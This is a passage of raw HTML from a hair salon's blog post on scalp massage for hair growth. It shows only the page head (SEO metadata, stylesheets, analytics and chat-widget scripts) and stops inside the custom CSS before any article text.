

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/
body_size: 21008
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    
		<meta charset="UTF-8"/>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		
					<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script type='text/javascript'>
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-144706977-1']);

_gaq.push(['_setAllowLinker', true]);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Massage Your Scalp For Hair Growth &amp; Other Benefits - changingroomsalons</title>
	<link rel="canonical" href="https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How To Massage Your Scalp For Hair Growth &amp; Other Benefits - changingroomsalons" />
	<meta property="og:description" content="If you’re one of the many people searching for ways to improve your hair health, you may have come across the term “scalp massage.” But what is a scalp massage, and how can it help your hair? In this blog [&hellip;]" />
	<meta property="og:url" content="https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/" />
	<meta property="og:site_name" content="changingroomsalons" />
	<meta property="article:publisher" content="https://www.facebook.com/thechangingroomsalons/" />
	<meta property="article:published_time" content="2015-11-21T12:54:47+00:00" />
	<meta property="article:modified_time" content="2025-10-24T21:16:14+00:00" />
	<meta name="author" content="paton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/#article","isPartOf":{"@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/"},"author":{"name":"paton","@id":"https://www.changingroomsalons.com/#/schema/person/be6a7da87313ba1b1933c3cc33027032"},"headline":"How To Massage Your Scalp For Hair Growth &#038; Other Benefits","datePublished":"2015-11-21T12:54:47+00:00","dateModified":"2025-10-24T21:16:14+00:00","mainEntityOfPage":{"@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/"},"wordCount":850,"publisher":{"@id":"https://www.changingroomsalons.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/","url":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/","name":"How To Massage Your Scalp For Hair Growth & Other Benefits - changingroomsalons","isPartOf":{"@id":"https://www.changingroomsalons.com/#website"},"datePublished":"2015-11-21T12:54:47+00:00","dateModified":"2025-10-24T21:16:14+00:00","breadcrumb":{"@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/"]}]},{"@type":"BreadcrumbList","@id":"https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.changingroomsalons.com/"},{"@type":"ListItem","position":2,"name":"How To Massage Your Scalp For Hair Growth &#038; Other Benefits"}]},{"@type":"WebSite","@id":"https://www.changingroomsalons.com/#website","url":"https://www.changingroomsalons.com/","name":"changingroomsalons","description":"Hair Salon Aventura","publisher":{"@id":"https://www.changingroomsalons.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.changingroomsalons.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.changingroomsalons.com/#organization","name":"The Changing Room Salon","url":"https://www.changingroomsalons.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.changingroomsalons.com/#/schema/logo/image/","url":"https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png","contentUrl":"https://www.changingroomsalons.com/wp-content/uploads/2019/06/4567890.png","width":374,"height":84,"caption":"The Changing Room Salon"},"image":{"@id":"https://www.changingroomsalons.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/thechangingroomsalons/","https://www.instagram.com/thechangingroom/"]},{"@type":"Person","@id":"https://www.changingroomsalons.com/#/schema/person/be6a7da87313ba1b1933c3cc33027032","name":"paton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.changingroomsalons.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7c368f42a8875e400ef9f10bd17fa8d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7c368f42a8875e400ef9f10bd17fa8d8?s=96&d=mm&r=g","caption":"paton"},"url":"https://www.changingroomsalons.com/author/paton/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.changingroomsalons.com/how-to-massage-your-scalp-for-hair-growth-other-benefits/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//truelark.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="changingroomsalons &raquo; Feed" href="https://www.changingroomsalons.com/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.changingroomsalons.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.changingroomsalons.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-core-dashboard-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-core/core-dashboard/assets/css/core-dashboard.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-default-style-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/modules.min.css' type='text/css' media='all' />
<style id='curly-mkdf-modules-inline-css' type='text/css'>
.postid-10658.mkdf-boxed .mkdf-wrapper { background-attachment: fixed;}.mkdf-smooth-transition-loader { background-color: #0a0a0a;}
</style>
<link rel='stylesheet' id='curly-mkdf-font_awesome-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.changingroomsalons.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-modules-responsive-css' href='https://www.changingroomsalons.com/wp-content/themes/curly/assets/css/modules-responsive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-mkdf-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='curly-business-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/css/business.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-business-responsive-style-css' href='https://www.changingroomsalons.com/wp-content/plugins/curly-business/assets/css/business-responsive.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="wp-goal-tracker-ga-js-extra">
/* <![CDATA[ */
var wpGoalTrackerGaEvents = {"pending":{"view_item":[],"begin_checkout":[],"add_to_cart":[],"view_cart":[],"purchase":[]}};
var wpGoalTrackerGa = {"version":"1.1.0","is_front_page":"","trackLinks":{"enabled":false,"type":"all"},"trackEmailLinks":"","click":[],"visibility":[],"pageTitle":"How To Massage Your Scalp For Hair Growth & Other Benefits"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/goal-tracker-ga/public/js/wp-goal-tracker-ga-public.js" id="wp-goal-tracker-ga-js"></script>
<script type="text/javascript" src="https://truelark.com/chat-widget-v1/js/config.js" id="config-js"></script>
<script type="text/javascript" src="https://truelark.com/chat-widget-v1/js/loader.js" id="loader-js"></script>
<script type="text/javascript" id="ga_events_main_script-js-extra">
/* <![CDATA[ */
var ga_options = {"link_clicks_delay":"120","gtm":"0","anonymizeip":"0","advanced":"0","snippet_type":"legacy","tracking_id":"UA-144706977-1","gtm_id":"","domain":"","scroll_elements":[],"click_elements":[{"name":"phone-footer","type":"id","category":"footerphone","action":"click","label":"footeremailclick","value":"1","bounce":"false"},{"name":"mail-footer","type":"id","category":"footeremail","action":"click","label":"footeremailclick","value":"1","bounce":"false"},{"name":"mail-contact","type":"id","category":"contactemail","action":"click","label":"contactemailclick","value":"1","bounce":"false"},{"name":"phone-contact","type":"id","category":"contactphone","action":"click","label":"contactphoneclick","value":"1","bounce":"false"},{"name":"mail-home","type":"id","category":"homeemail","action":"click","label":"homeemailclick","value":"1","bounce":"false"},{"name":"phone-home","type":"id","category":"homephone","action":"click","label":"homephoneclick","value":"1","bounce":"false"}],"download_tracking_type":["pdf","mp3","pptx","docx"],"force_snippet":"none"};
var gaePlaceholders = {"is_front_page":"","page_title":"How To Massage Your Scalp For Hair Growth & Other Benefits"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/wp-google-analytics-events/js/main.js" id="ga_events_main_script-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KJNQGBRK3P" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.changingroomsalons.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KJNQGBRK3P");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.changingroomsalons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.changingroomsalons.com/wp-json/wp/v2/posts/10658" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.changingroomsalons.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.changingroomsalons.com/?p=10658' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.changingroomsalons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.changingroomsalons.com%2Fhow-to-massage-your-scalp-for-hair-growth-other-benefits%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.changingroomsalons.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.changingroomsalons.com%2Fhow-to-massage-your-scalp-for-hair-growth-other-benefits%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-293435843"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());

			gtag("config", "G-293435843",{"debug_mode":true});
		</script><meta name="generator" content="Site Kit by Google 1.171.0" /><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>
  (function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,
  h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},
  l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)
  r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},
  n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",
  A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",
  sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||
  void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?
  (f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,
  sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&
  a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,
  ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&
  !1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;
  y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&
  d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),
  a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},
  trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})
  (window,"UA-144706977-1",{anonymizeIp:true,colorDepth:true,characterSet:true,screenSize:true,language:true});
</script>
<link rel="icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.changingroomsalons.com/wp-content/uploads/2020/09/cropped-FAVICON-CR-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*header my account */

.mkdf-menu-area .mkdf-position-right .fa-vimeo-square:before {
    content: "\f007";
}


.mkdf-page-header .mkdf-menu-area .mkdf-logo-wrapper a {
